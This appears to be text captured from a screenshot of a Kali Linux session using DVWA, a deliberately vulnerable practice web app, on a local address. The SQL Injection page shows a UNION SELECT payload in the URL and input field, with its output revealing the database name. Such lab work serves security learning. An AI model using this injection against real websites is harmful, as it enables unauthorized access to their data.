 1 2 3 4 11:22
Terminal Emulator
Use the command line
192.168.1.149/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1%2C+database(
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, database()#
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help